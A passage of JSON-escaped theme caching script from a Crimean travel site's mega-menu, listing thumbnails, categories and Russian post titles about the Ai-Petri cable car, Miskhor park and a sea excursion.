src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1024x700.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-696x476.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1068x730.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-614x420.jpg 614w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1.jpg 1100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\">\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697adb790c48c","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697adb790c48c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 